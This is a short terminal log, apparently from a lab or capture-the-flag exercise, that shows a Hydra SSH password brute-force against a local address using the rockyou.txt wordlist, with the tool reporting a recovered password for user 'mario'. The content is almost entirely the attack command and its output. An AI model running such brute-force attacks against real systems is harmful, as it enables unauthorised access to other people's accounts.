 root@mario-virtual-machine:/home/mario/Escritorio# hydra -l mario -P rockyou.txt ssh://172.17.0.1
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-20 10:57:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
[DATA] attacking ssh://172.17.0.1:22/
[22][ssh] host: 172.17.0.1   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-20 10:57:57
root@mario-virtual-machine:/home/mario/Escritorio#